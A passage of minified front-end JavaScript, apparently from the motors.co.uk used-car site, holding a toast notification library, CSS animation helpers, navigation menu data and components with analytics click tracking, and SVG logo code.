t,n,r=[{}];for(;t=f.exec(e.replace(h,""));)t[4]?r.shift():t[3]?(n=t[3].replace(v," ").trim(),r.unshift(r[0][n]=r[0][n]||{})):r[0][t[1]]=t[2].replace(v," ").trim();return r[0]})(e);y[i]=g(o?{["@keyframes "+i]:t}:t,n?"":"."+i)}let l=n&&y.g?y.g:null;return n&&(y.g=y[i]),((e,t,n,r)=>{r?t.data=t.data.replace(r,e):-1===t.data.indexOf(e)&&(t.data=n?e+t.data:t.data+e)})(y[i],t,r,l),i};function C(e){let t=this||{},n=e.call?e(t.p):e;return w(n.unshift?n.raw?((e,t,n)=>e.reduce((e,r,o)=>{let a=t[o];if(a&&a.call){let e=a(n),t=e&&e.props&&e.props.className||/^go/.test(e)&&e;a=t?"."+t:e&&"object"==typeof e?e.props?"":g(e,""):!1===e?"":e}return e+r+(null==a?"":a)},""))(n,[].slice.call(arguments,1),t.p):n.reduce((e,n)=>Object.assign(e,n&&n.call?n(t.p):n),{}):n,p(t.target),t.g,t.o,t.k)}C.bind({g:1});let E,k,S,M=C.bind({k:1});function L(e,t){let n=this||{};return function(){let r=arguments;function o(a,i){let l=Object.assign({},a),c=l.className||o.className;n.p=Object.assign({theme:k&&k()},l),n.o=/ *go\d+/.test(c),l.className=C.apply(n,r)+(c?" "+c:""),t&&(l.ref=i);let s=e;return e[0]&&(s=l.as||e,delete l.as),S&&s[0]&&S(l),E(s,l)}return t?t(o):o}}var P=(e,t)=>(e=>"function"==typeof e)(e)?e(t):e,x=(()=>{let e=0;return()=>(++e).toString()})(),_=(()=>{let e;return()=>{if(void 0===e&&typeof window<"u"){let t=matchMedia("(prefers-reduced-motion: reduce)");e=!t||t.matches}return e}})(),R="default",O=(e,t)=>{let{toastLimit:n}=e.settings;switch(t.type){case 0:return{...e,toasts:[t.toast,...e.toasts].slice(0,n)};case 1:return{...e,toasts:e.toasts.map(e=>e.id===t.toast.id?{...e,...t.toast}:e)};case 2:let{toast:r}=t;return O(e,{type:e.toasts.find(e=>e.id===r.id)?1:0,toast:r});case 3:let{toastId:o}=t;return{...e,toasts:e.toasts.map(e=>e.id===o||void 0===o?{...e,dismissed:!0,visible:!1}:e)};case 4:return void 0===t.toastId?{...e,toasts:[]}:{...e,toasts:e.toasts.filter(e=>e.id!==t.toastId)};case 5:return{...e,pausedAt:t.time};case 6:let a=t.time-(e.pausedAt||0);return{...e,pausedAt:void 0,toasts:e.toasts.map(e=>({...e,pauseDuration:e.pauseDuration+a}))}}},A=[],N={toasts:[],pausedAt:void 0,settings:{toastLimit:20}},j={},T=(e,t=R)=>{j[t]=O(j[t]||N,e),A.forEach(([e,n])=>{e===t&&n(j[t])})},V=e=>Object.keys(j).forEach(t=>T(e,t)),I=(e=R)=>t=>{T(t,e)},D={blank:4e3,error:4e3,success:2e3,loading:1/0,custom:4e3},H=e=>(t,n)=>{let r=((e,t="blank",n)=>({createdAt:Date.now(),visible:!0,dismissed:!1,type:t,ariaProps:{role:"status","aria-live":"polite"},message:e,pauseDuration:0,...n,id:(null==n?void 0:n.id)||x()}))(t,e,n);return I(r.toasterId||(e=>Object.keys(j).find(t=>j[t].toasts.some(t=>t.id===e)))(r.id))({type:2,toast:r}),r.id},Z=(e,t)=>H("blank")(e,t);Z.error=H("error"),Z.success=H("success"),Z.loading=H("loading"),Z.custom=H("custom"),Z.dismiss=(e,t)=>{let n={type:3,toastId:e};t?I(t)(n):V(n)},Z.dismissAll=e=>Z.dismiss(void 0,e),Z.remove=(e,t)=>{let n={type:4,toastId:e};t?I(t)(n):V(n)},Z.removeAll=e=>Z.remove(void 0,e),Z.promise=(e,t,n)=>{let r=Z.loading(t.loading,{...n,...null==n?void 0:n.loading});return"function"==typeof e&&(e=e()),e.then(e=>{let o=t.success?P(t.success,e):void 0;return o?Z.success(o,{id:r,...n,...null==n?void 0:n.success}):Z.dismiss(r),e}).catch(e=>{let o=t.error?P(t.error,e):void 0;o?Z.error(o,{id:r,...n,...null==n?void 0:n.error}):Z.dismiss(r)}),e};var q=(e,t="default")=>{let{toasts:n,pausedAt:r}=((e={},t=R)=>{let[n,r]=(0,a.useState)(j[t]||N),o=(0,a.useRef)(j[t]);(0,a.useEffect)(()=>(o.current!==j[t]&&r(j[t]),A.push([t,r]),()=>{let e=A.findIndex(([e])=>e===t);e>-1&&A.splice(e,1)}),[t]);let i=n.toasts.map(t=>{var n,r,o;return{...e,...e[t.type],...t,removeDelay:t.removeDelay||(null==(n=e[t.type])?void 0:n.removeDelay)||(null==e?void 0:e.removeDelay),duration:t.duration||(null==(r=e[t.type])?void 0:r.duration)||(null==e?void 0:e.duration)||D[t.type],style:{...e.style,...null==(o=e[t.type])?void 0:o.style,...t.style}}});return{...n,toasts:i}})(e,t),o=(0,a.useRef)(new Map).current,i=(0,a.useCallback)((e,t=1e3)=>{if(o.has(e))return;let n=setTimeout(()=>{o.delete(e),l({type:4,toastId:e})},t);o.set(e,n)},[]);(0,a.useEffect)(()=>{if(r)return;let e=Date.now(),o=n.map(n=>{if(n.duration===1/0)return;let r=(n.duration||0)+n.pauseDuration-(e-n.createdAt);if(!(r<0))return setTimeout(()=>Z.dismiss(n.id,t),r);n.visible&&Z.dismiss(n.id)});return()=>{o.forEach(e=>e&&clearTimeout(e))}},[n,r,t]);let l=(0,a.useCallback)(I(t),[t]),c=(0,a.useCallback)(()=>{l({type:5,time:Date.now()})},[l]),s=(0,a.useCallback)((e,t)=>{l({type:1,toast:{id:e,height:t}})},[l]),d=(0,a.useCallback)(()=>{r&&l({type:6,time:Date.now()})},[r,l]),u=(0,a.useCallback)((e,t)=>{let{reverseOrder:r=!1,gutter:o=8,defaultPosition:a}=t||{},i=n.filter(t=>(t.position||a)===(e.position||a)&&t.height),l=i.findIndex(t=>t.id===e.id),c=i.filter((e,t)=>t<l&&e.visible).length;return i.filter(e=>e.visible).slice(...r?[c+1]:[0,c]).reduce((e,t)=>e+(t.height||0)+o,0)},[n]);return(0,a.useEffect)(()=>{n.forEach(e=>{if(e.dismissed)i(e.id,e.removeDelay);else{let t=o.get(e.id);t&&(clearTimeout(t),o.delete(e.id))}})},[n,i]),{toasts:n,handlers:{updateHeight:s,startPause:c,endPause:d,calculateOffset:u}}},W=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
 transform: scale(1) rotate(45deg);
  opacity: 1;
}`,B=M`
from {
  transform: scale(0);
  opacity: 0;
}
to {
  transform: scale(1);
  opacity: 1;
}`,U=M`
from {
  transform: scale(0) rotate(90deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(90deg);
	opacity: 1;
}`,F=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#ff4b4b"};
  position: relative;
  transform: rotate(45deg);

  animation: ${W} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;

  &:after,
  &:before {
    content: '';
    animation: ${B} 0.15s ease-out forwards;
    animation-delay: 150ms;
    position: absolute;
    border-radius: 3px;
    opacity: 0;
    background: ${e=>e.secondary||"#fff"};
    bottom: 9px;
    left: 4px;
    height: 2px;
    width: 12px;
  }

  &:before {
    animation: ${U} 0.15s ease-out forwards;
    animation-delay: 180ms;
    transform: rotate(90deg);
  }
`,z=M`
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
`,G=L("div")`
  width: 12px;
  height: 12px;
  box-sizing: border-box;
  border: 2px solid;
  border-radius: 100%;
  border-color: ${e=>e.secondary||"#e0e0e0"};
  border-right-color: ${e=>e.primary||"#616161"};
  animation: ${z} 1s linear infinite;
`,$=M`
from {
  transform: scale(0) rotate(45deg);
	opacity: 0;
}
to {
  transform: scale(1) rotate(45deg);
	opacity: 1;
}`,K=M`
0% {
	height: 0;
	width: 0;
	opacity: 0;
}
40% {
  height: 0;
	width: 6px;
	opacity: 1;
}
100% {
  opacity: 1;
  height: 10px;
}`,Y=L("div")`
  width: 20px;
  opacity: 0;
  height: 20px;
  border-radius: 10px;
  background: ${e=>e.primary||"#61d345"};
  position: relative;
  transform: rotate(45deg);

  animation: ${$} 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
  animation-delay: 100ms;
  &:after {
    content: '';
    box-sizing: border-box;
    animation: ${K} 0.2s ease-out forwards;
    opacity: 0;
    animation-delay: 200ms;
    position: absolute;
    border-right: 2px solid;
    border-bottom: 2px solid;
    border-color: ${e=>e.secondary||"#fff"};
    bottom: 6px;
    left: 6px;
    height: 10px;
    width: 6px;
  }
`,J=L("div")`
  position: absolute;
`,X=L("div")`
  position: relative;
  display: flex;
  justify-content: center;
  align-items: center;
  min-width: 20px;
  min-height: 20px;
`,Q=M`
from {
  transform: scale(0.6);
  opacity: 0.4;
}
to {
  transform: scale(1);
  opacity: 1;
}`,ee=L("div")`
  position: relative;
  transform: scale(0.6);
  opacity: 0.4;
  min-width: 20px;
  animation: ${Q} 0.3s 0.12s cubic-bezier(0.175, 0.885, 0.32, 1.275)
    forwards;
`,te=({toast:e})=>{let{icon:t,type:n,iconTheme:r}=e;return void 0!==t?"string"==typeof t?a.createElement(ee,null,t):t:"blank"===n?null:a.createElement(X,null,a.createElement(G,{...r}),"loading"!==n&&a.createElement(J,null,"error"===n?a.createElement(F,{...r}):a.createElement(Y,{...r})))},ne=e=>`\n0% {transform: translate3d(0,${-200*e}%,0) scale(.6); opacity:.5;}\n100% {transform: translate3d(0,0,0) scale(1); opacity:1;}\n`,re=e=>`\n0% {transform: translate3d(0,0,-1px) scale(1); opacity:1;}\n100% {transform: translate3d(0,${-150*e}%,-1px) scale(.6); opacity:0;}\n`,oe=L("div")`
  display: flex;
  align-items: center;
  background: #fff;
  color: #363636;
  line-height: 1.3;
  will-change: transform;
  box-shadow: 0 3px 10px rgba(0, 0, 0, 0.1), 0 3px 3px rgba(0, 0, 0, 0.05);
  max-width: 350px;
  pointer-events: auto;
  padding: 8px 10px;
  border-radius: 8px;
`,ae=L("div")`
  display: flex;
  justify-content: center;
  margin: 4px 10px;
  color: inherit;
  flex: 1 1 auto;
  white-space: pre-line;
`,ie=a.memo(({toast:e,position:t,style:n,children:r})=>{let o=e.height?((e,t)=>{let n=e.includes("top")?1:-1,[r,o]=_()?["0%{opacity:0;} 100%{opacity:1;}","0%{opacity:1;} 100%{opacity:0;}"]:[ne(n),re(n)];return{animation:t?`${M(r)} 0.35s cubic-bezier(.21,1.02,.73,1) forwards`:`${M(o)} 0.4s forwards cubic-bezier(.06,.71,.55,1)`}})(e.position||t||"top-center",e.visible):{opacity:0},i=a.createElement(te,{toast:e}),l=a.createElement(ae,{...e.ariaProps},P(e.message,e));return a.createElement(oe,{className:e.className,style:{...o,...n,...e.style}},"function"==typeof r?r({icon:i,message:l}):a.createElement(a.Fragment,null,i,l))});!function(e,t,n,r){g.p=t,E=e,k=n,S=r}(a.createElement);var le=({id:e,className:t,style:n,onHeightUpdate:r,children:o})=>{let i=a.useCallback(t=>{if(t){let n=()=>{let n=t.getBoundingClientRect().height;r(e,n)};n(),new MutationObserver(n).observe(t,{subtree:!0,childList:!0,characterData:!0})}},[e,r]);return a.createElement("div",{ref:i,className:t,style:n},o)},ce=C`
  z-index: 9999;
  > * {
    pointer-events: auto;
  }
`,se=({reverseOrder:e,position:t="top-center",toastOptions:n,gutter:r,children:o,toasterId:i,containerStyle:l,containerClassName:c})=>{let{toasts:s,handlers:d}=q(n,i);return a.createElement("div",{"data-rht-toaster":i||"",style:{position:"fixed",zIndex:9999,top:16,left:16,right:16,bottom:16,pointerEvents:"none",...l},className:c,onMouseEnter:d.startPause,onMouseLeave:d.endPause},s.map(n=>{let i=n.position||t,l=((e,t)=>{let n=e.includes("top"),r=n?{top:0}:{bottom:0},o=e.includes("center")?{justifyContent:"center"}:e.includes("right")?{justifyContent:"flex-end"}:{};return{left:0,right:0,display:"flex",position:"absolute",transition:_()?void 0:"all 230ms cubic-bezier(.21,1.02,.73,1)",transform:`translateY(${t*(n?1:-1)}px)`,...r,...o}})(i,d.calculateOffset(n,{reverseOrder:e,gutter:r,defaultPosition:t}));return a.createElement(le,{id:n.id,key:n.id,onHeightUpdate:d.updateHeight,className:n.visible?ce:"",style:l},"custom"===n.type?P(n.message,n):o?o(n):a.createElement(ie,{toast:n,position:i}))}))},de=Z,ue=n(4164),me=n(6896);const pe=[{id:"used_cars",label:"Used Cars",rootLinks:[{block:"1",label:"Used Cars by Make",shortLabel:"Make",links:[{label:"Audi",link:"/audi/used-cars/"},{label:"BMW",link:"/bmw/used-cars/"},{label:"Citroen",link:"/citroen/used-cars/"},{label:"Fiat",link:"/fiat/used-cars/"},{label:"Ford",link:"/ford/used-cars/"},{label:"Honda",link:"/honda/used-cars/"},{label:"Hyundai",link:"/hyundai/used-cars/"},{label:"Jaguar",link:"/jaguar/used-cars/"},{label:"Kia",link:"/kia/used-cars/"},{label:"Land Rover",link:"/land-rover/used-cars/"},{label:"MINI",link:"/mini/used-cars/"},{label:"Nissan",link:"/nissan/used-cars/"},{label:"Porsche",link:"/porsche/used-cars/"},{label:"Renault",link:"/renault/used-cars/"},{label:"Skoda",link:"/skoda/used-cars/"},{label:"Suzuki",link:"/suzuki/used-cars/"},{label:"Tesla",link:"/tesla/used-cars/"},{label:"Toyota",link:"/toyota/used-cars/"},{label:"Volkswagen",link:"/volkswagen/used-cars/"},{label:"Vauxhall",link:"/vauxhall/used-cars/"},{label:"Volvo",link:"/volvo/used-cars/"},{className:"bold",label:"Cheap used cars",link:"/used-cars/cheap-cars/"},{className:"bold",label:"All manufacturers",link:"/used-cars/manufacturers/"}]},{block:"2",label:"Used Cars by Model",shortLabel:"Model",links:[{label:"Audi A1",link:"/audi/a1/used-cars/"},{label:"Audi A3",link:"/audi/a3/used-cars/"},{label:"Audi Q3",link:"/audi/q3/used-cars/"},{label:"BMW 1 Series",link:"/bmw/1-series/used-cars/"},{label:"BMW X3",link:"/bmw/x3/used-cars/"},{label:"BMW X5",link:"/bmw/x5/used-cars/"},{label:"Dacia Duster",link:"/dacia/duster/used-cars/"},{label:"Fiat 500",link:"/fiat/500/used-cars/"},{label:"Ford Fiesta",link:"/ford/fiesta/used-cars/"},{label:"Ford Kuga",link:"/ford/kuga/used-cars/"},{label:"Ford Puma",link:"/ford/puma/used-cars/"},{label:"Honda Jazz",link:"/honda/jazz/used-cars/"},{label:"Kia Sportage",link:"/kia/sportage/used-cars/"},{label:"Land Rover Defender",link:"/land-rover/defender/used-cars/"},{label:"Mercedes A-Class",link:"/mercedes/a-class/used-cars/"},{label:"Mini Countryman",link:"/mini/countryman/used-cars/"},{label:"Nissan Juke",link:"/nissan/juke/used-cars/"},{label:"Nissan Qashqai",link:"/nissan/qashqai/used-cars/"},{label:"Range Rover Evoque",link:"/land-rover/range-rover-evoque/used-cars/"},{label:"Toyota Aygo",link:"/toyota/aygo/used-cars/"},{label:"Toyota Yaris",link:"/toyota/yaris/used-cars/"},{label:"VW Golf",link:"/vw/golf/used-cars/"},{label:"VW Polo",link:"/vw/polo/used-cars/"},{className:"bold",label:"Search all used cars",link:"/used-cars/"}]},{block:"3",label:"Used Cars by Location",shortLabel:"Location",links:[{label:"Aberdeen",link:"/used-cars/local/aberdeenshire/aberdeen/"},{label:"Belfast",link:"/used-cars/local/country-antrim/belfast/"},{label:"Birmingham",link:"/used-cars/local/west-midlands/birmingham/"},{label:"Bristol",link:"/used-cars/local/country-of-bristol/bristol/"},{label:"Cardiff",link:"/used-cars/local/cardiff/"},{label:"Coventry",link:"/used-cars/local/warwickshire/coventry/"},{label:"Derby",link:"/used-cars/local/derbyshire/derby/"},{label:"Edinburgh",link:"/used-cars/local/east-lothian/edinburgh/"},{label:"Glasgow",link:"/used-cars/local/lanarkshire/glasgow/"},{label:"Hull",link:"/used-cars/local/east-yorkshire/hull/"},{label:"Leeds",link:"/used-cars/local/west-yorkshire/leeds/"},{label:"Leicester",link:"/used-cars/local/leicestershire/leicester/"},{label:"Liverpool",link:"/used-cars/local/merseyside/liverpool/"},{label:"London",link:"/used-cars/local/greater-london/london/"},{label:"Manchester",link:"/used-cars/local/greater-manchester/manchester/"},{label:"Newcastle",link:"/used-cars/local/tyne-&-wear/newcastle/"},{label:"Northampton",link:"/used-cars/local/northamptonshire/northampton/"},{label:"Norwich",link:"/used-cars/local/norfolk/norwich/"},{label:"Nottingham",link:"/used-cars/local/nottinghamshire/nottingham/"},{label:"Peterborough",link:"/used-cars/local/cambridgeshire/peterborough/"},{label:"Plymouth",link:"/used-cars/local/devon/plymouth/"},{label:"Sheffield",link:"/used-cars/local/south-yorkshire/sheffield/"},{label:"Southampton",link:"/used-cars/local/hampshire/southampton/"},{className:"bold",label:"View all locations",link:"/used-cars/local/"}]},{block:"4",label:"Used Cars by Fuel Type",shortLabel:"Fuel Type",links:[{label:"Electric",link:"/used-cars/fuel/full-electric/"},{label:"Petrol",link:"/used-cars/fuel/petrol/"},{label:"Diesel",link:"/used-cars/fuel/diesel/"},{label:"Hybrid - Diesel / Electric",link:"/used-cars/fuel/hybrid---diesel-electric/"},{label:"Hybrid - Petrol / Electric",link:"/used-cars/fuel/hybrid---petrol-electric/"},{label:"LPG",link:"/used-cars/fuel/lpg/"}]},{block:"5",label:"Used Cars by Price",shortLabel:"Price",links:[{label:"Under £500",link:"/used-cars/price/under-500/"},{label:"Under £1,000",link:"/used-cars/price/under-1000/"},{label:"Under £2,000",link:"/used-cars/price/under-2000/"},{label:"Under £3,000",link:"/used-cars/price/under-3000/"},{label:"Under £5,000",link:"/used-cars/price/under-5000/"},{label:"Under £10,000",link:"/used-cars/price/under-10000/"},{label:"Under £15,000",link:"/used-cars/price/under-15000/"},{label:"Under £20,000",link:"/used-cars/price/under-20000/"}]},{block:"6",label:"Used Cars by Transmission",shortLabel:"Transmission",links:[{label:"Manual",link:"/used-cars/transmission/manual/"},{label:"Automatic",link:"/used-cars/transmission/automatic/"}]},{block:"7",label:"Used Cars by Body style",shortLabel:"Body style",links:[{label:"Convertible",link:"/used-cars/bodystyle/convertible/"},{label:"Coupe",link:"/used-cars/bodystyle/coupe/"},{label:"Estate",link:"/used-cars/bodystyle/estate/"},{label:"Hatchback",link:"/used-cars/bodystyle/hatchback/"},{label:"People Carrier",link:"/used-cars/bodystyle/people-carrier/"},{label:"Pick-up",link:"/used-cars/bodystyle/pick-up/"},{label:"Saloon",link:"/used-cars/bodystyle/saloon/"},{label:"SUV",link:"/used-cars/bodystyle/suv/"}]},{block:"8",label:"Used Cars by Dealers",shortLabel:"Dealers",links:[{label:"Dealer Search",link:"/used-cars/all-dealers/"},{label:"Dealer Groups",link:"/dealers/groups/"}]}]},{id:"used_vans",label:"Used Vans",rootLinks:[{block:"1",links:[{label:"Search Used Vans",link:"/used-vans/for-sale/"}]},{block:"2",links:[{label:"Used Vans by Dealer",link:"/used-vans/all-dealers/"}]}]},{id:"nav_sell",label:"Sell",rootLinks:[{block:"1",links:[{label:"Sell My Car",link:"/sell-my-car/"}]},{block:"2",links:[{label:"Car valuation",link:"/sell-my-car/car-valuation/"}]},{block:"3",links:[{label:"Part exchange",link:"/sell-my-car/part-exchange/"}]},{block:"4",links:[{label:"Car selling tips",link:"/sell-my-car/car-selling-tips/"}]}]},{id:"finance",label:"Finance",rootLinks:[{block:"1",links:[{label:"Used Cars on Finance",link:"/used-cars/finance/"}]},{block:"2",links:[{label:"Car Finance Calculator",link:"/car-finance-calculator/"}]}]},{id:"nav_carAdvice",label:"Car Advice",rootLinks:[{block:"1",links:[{label:"Car Reviews",link:"/car-reviews/"}]},{block:"2",links:[{label:"Car Price Guides",link:"/car-price-guide/"}]}]}],fe={id:"nav_myAccount",label:"Account",rootLinks:[{block:"1",links:[{label:"Account home",link:"/account/mygarage/"}]},{block:"2",links:[{label:"Sign out",link:"/account/logoff/"}]}]};function he(e){let{activeMainNav:t,rootLinks:n,isLargeScreen:r,mainNavbar:o,qa:i}=e;return n&&0!==n.length?a.createElement("div",{className:"sub-nav__rootList","data-q":(0,s.r5)(i,"SubNavRootLinks")},n.map(e=>{let{block:n,className:r,links:i}=e;return a.createElement("ul",{key:n,className:(0,ue.A)("sub-nav__list",r)},i.map(e=>{let{className:n,label:r,link:i,rel:l,target:c}=e;return a.createElement("li",{key:r},a.createElement("a",{className:(0,ue.A)("sub-nav__link",n),href:i,target:c,rel:l,onClick:()=>((e,n)=>{var r,a;const i=e.toLowerCase(),l={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:null===(r=pe.find(e=>e.id===t))||void 0===r?void 0:r.label,navigationHeader:o,navigationHierarchy:"Sub Category",linkUrl:n,linkText:i};null===(a=window)||void 0===a||null===(a=a.ga4)||void 0===a||a.pushData(l)})(r,i)},r,a.createElement(me.A,{className:"sub-nav__icon"})))}))})):null}var ve=n(8168),ge=n(45);const ye=["children","innerWrapperClassNames"],be=["icon"];const we=Object.assign(function(e){let{children:t,innerWrapperClassNames:n=""}=e,r=(0,ge.A)(e,ye);const o=n?a.createElement("div",{className:n}," ",t," "):t;return"href"in r?a.createElement("a",r,o):a.createElement("button",(0,ve.A)({type:"button"},r),o)},{Icon:function(e){let{icon:t}=e,n=(0,ge.A)(e,be);return a.createElement(t,n)},Label:function(e){let t=(0,ve.A)({},(function(e){if(null==e)throw new TypeError("Cannot destructure "+e)}(e),e));return a.createElement("span",t)}});function Ce(e){var t;let{activeMainNav:n,isLargeScreen:r,qa:o}=e;const i=!!n&&r,l=null===(t=pe.find(e=>e.id===n))||void 0===t?void 0:t.label,[c,d]=(0,a.useState)("Used Cars by Make"),[u,m]=(0,a.useState)("Used Vans by Make");return a.createElement("section",{className:(0,ue.A)("desktop-dropdown-nav slide-in-nav bg-neutral-1",i&&"open"),"data-q":(0,s.r5)(o,"SubNav")},pe.map(e=>{let{id:t,label:i,rootLinks:s}=e;const p=!(null==s||!s[0].shortLabel),f=t===n;return p?a.createElement("div",{key:t,className:(0,ue.A)("desktop-dropdown-nav__wrapper",f&&"active"),"aria-labelledby":t},a.createElement("div",{className:"desktop-dropdown-nav__left-index"},s.map(e=>{const t=e.label,r=t===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement(we,{key:t,className:(0,ue.A)("desktop-dropdown-nav__index-button",{selected:r}),id:t,onClick:()=>(e=>{var t;"used_cars"===n&&d(e),"used_vans"===n&&m(e);const r={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Category",linkUrl:void 0,linkText:e};null===(t=window)||void 0===t||null===(t=t.ga4)||void 0===t||t.pushData(r)})(t),role:"menuitem","aria-haspopup":!0},a.createElement(we.Label,null,t),a.createElement(we.Icon,{icon:me.A}))})),a.createElement("div",{className:"desktop-dropdown-nav__right-links-wrapper"},s.map(e=>{const t=e.label===("used_cars"===n?c:"used_vans"===n?u:"");return a.createElement("ul",{key:e.label,"aria-labelledby":e.label,className:(0,ue.A)("desktop-dropdown-nav__right-links-list",t&&"active")},e.links.map(t=>{let{label:n,link:r,className:o=""}=t;return a.createElement("li",{key:r},a.createElement(we,{key:n,className:(0,ue.A)("sub-nav__link",o),id:n,onClick:()=>((e,t,n)=>{var r;const o=t.toLowerCase(),a={event:"click_main_navigation",navigationMenu:"main navigation",navigationCategory:l,navigationHeader:e,navigationHierarchy:"Sub Category",linkUrl:n,linkText:o};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(a)})(e.label,n,r),href:r},a.createElement(we.Label,null,n)))}))}))):a.createElement("div",{key:t,className:(0,ue.A)("sub-nav-item",f&&"active"),"aria-labelledby":t},a.createElement("section",{className:"sub-nav__content"},a.createElement(he,{activeMainNav:n,isLargeScreen:r,rootLinks:s,mainNavbar:i,qa:o})))}))}function Ee(e){let{className:t,location:n,ga4PushData:r}=e;const o=(0,a.useRef)(null),i="https://dealer.motors.co.uk/motors/?utm_source=motors&utm_medium=referral&utm_content=".concat(n,"&utm_campaign=advertise-with-us"),l="header"===n?"header_advertiseWithUs":"footer_advertiseWithUs";return a.createElement("div",{className:(0,ue.A)(t,"advertise-with-us margin-auto")},a.createElement("div",{className:"advertise-with-us__title"},a.createElement("h3",{className:"title-4 no-margin-b"},"MOTORS for dealers")),a.createElement("div",{className:"advertise-with-us__image"},a.createElement("img",{className:"circle object-contain",src:"https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/images/advertise_with_us.webp",alt:"advertise with us"})),a.createElement("div",{className:"advertise-with-us__button"},a.createElement("a",{className:"btn no-margin",href:i,id:l,onClick:()=>{o.current&&o.current.blur(),r("Advertise with us",i)},type:"button",target:"_blank",role:"header"===n?"menuitem":"link",ref:o,rel:"noopener noreferrer"},"Advertise with us")))}function ke(e){return a.createElement("svg",(0,ve.A)({viewBox:"0 0 50 50",xmlns:"http://www.w3.org/2000/svg","aria-hidden":"true"},e),a.createElement("path",{fill:"currentColor",d:"M.306 15.606l24.898 24.898 24.898-24.898-5.858-5.858-19.04 19.04-19.04-19.04-5.858 5.858z",stroke:"null"}))}function Se(e){return a.createElement("svg",(0,ve.A)({},e,{viewBox:"0 0 247 41",fill:"none",xmlns:"http://www.w3.org/2000/svg"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M84.0798 0C72.5661 0 63.1856 9.1053 63.1856 20.2732C63.1856 31.4451 72.5661 40.5517 84.0798 40.5517C95.5838 40.5517 104.97 31.4451 104.97 20.2732C104.97 9.1053 95.5838 0 84.0798 0ZM84.0798 31.9503C77.4566 31.9503 72.4515 26.6431 72.4515 20.2732C72.4515 13.9059 77.4566 8.60273 84.0798 8.60273C90.6947 8.60273 95.6998 13.9059 95.6998 20.2732C95.6998 26.6431 90.6947 31.9503 84.0798 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M157.935 0C146.426 0 137.042 9.1053 137.042 20.2732C137.042 31.4451 146.426 40.5517 157.935 40.5517C169.441 40.5517 178.825 31.4451 178.825 20.2732C178.825 9.1053 169.441 0 157.935 0ZM157.935 31.9503C151.315 31.9503 146.307 26.6431 146.307 20.2732C146.307 13.9059 151.315 8.60273 157.935 8.60273C164.553 8.60273 169.558 13.9059 169.558 20.2732C169.558 26.6431 164.553 31.9503 157.935 31.9503Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M238.081 17.3133L235.894 16.3658C232.152 14.7455 230.371 13.6265 230.371 11.5612C230.371 9.76937 231.983 8.82319 233.535 8.82319C235.437 8.82319 236.697 9.32711 238.774 11.7864L244.987 5.41641C241.532 1.50571 238.081 0.442935 233.535 0.442935C227.028 0.442935 221.105 4.96476 221.105 11.8936C221.105 17.2571 224.501 21.6717 230.655 24.3507L232.958 25.3559C236.413 26.8676 237.74 27.9813 237.74 29.7705C237.74 31.6173 236.529 32.6211 233.82 32.6211C231 32.6211 228.068 30.4392 226.284 27.7039L219.318 33.2362C222.14 38.3719 227.434 41 233.997 41C241.592 41 247 36.3589 247 29.213C247 23.7369 243.724 19.7699 238.081 17.3133Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M106.414 9.71643H116.139V40.5517H125.519V9.71643H135.247V0.889891H106.414V9.71643Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M208.734 20.5939C210.717 18.479 211.886 15.6821 211.886 12.6773C211.886 6.19882 206.413 0.888953 199.739 0.888953H184.314V40.5534H193.468V25.2792H197.636C202.061 25.2792 205.065 28.2544 205.065 32.9907V40.5534H214.146V33.1019C214.146 27.7894 212.118 23.4592 208.734 20.5939ZM199.309 16.8708C198.647 16.9472 198.098 16.9244 197.53 16.9244H193.468V9.04272H198.702C201.182 9.04272 202.961 10.8319 202.961 13.011C202.961 15.0053 201.462 16.6108 199.309 16.8708Z",fill:"currentColor"}),a.createElement("path",{fillRule:"evenodd",clipRule:"evenodd",d:"M41.0386 0.298462C36.0833 0.298462 31.8611 1.99917 28.8926 4.95431C25.9254 1.99917 21.7033 0.298462 16.7479 0.298462C6.96564 0.298462 0 6.88419 0 16.8258V40.4602H9.20928V16.7186C9.20928 16.1195 9.25761 15.5499 9.34873 15.0085C10.0253 11.2693 12.8309 8.99903 16.7231 8.99903C21.2131 8.99903 24.2617 12.0131 24.2617 16.8164V40.558H33.5055V16.8164C33.5055 15.9171 33.6132 15.0795 33.8162 14.3143C33.8162 14.3129 33.8162 14.3102 33.8175 14.3102C34.7012 10.9879 37.3963 8.99903 41.0441 8.99903C44.9653 8.99903 47.7861 11.2961 48.4378 15.0835L48.4447 15.0688C48.5303 15.5915 48.5772 16.1409 48.5772 16.7186V40.4602H57.7865V16.8258C57.7865 6.88419 50.8209 0.298462 41.0386 0.298462Z",fill:"currentColor"}))}function Me(){return a.createElement("a",{className:"motors-logo",href:"/",title:"Home",onClick:()=>{var e;null===(e=window)||void 0===e||null===(e=e.ga4)||void 0===e||e.pushData({event:"click_primary_logo",linkUrl:"motors.co.uk"})}},a.createElement(Se,{className:"color-secondary"}))}function Le(e){return a.createElement("svg",(0,ve.A)({},e,{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none"}),a.createElement("path",{fill:"currentColor",d:"M6 18v.5c0 .417-.146.77-.438 1.063A1.446 1.446 0 0 1 4.5 20c-.417 0-.77-.146-1.063-.438A1.447 1.447 0 0 1 3 18.5v-7.15c0-.117.008-.233.025-.35.017-.117.042-.225.075-.325L4.975 5.35c.133-.4.375-.725.725-.975S6.442 4 6.875 4h10.25c.433 0 .825.125 1.175.375.35.25.592.575.725.975l1.875 5.325c.033.1.058.208.075.325.017.117.025.233.025.35v7.15c0 .417-.146.77-.438 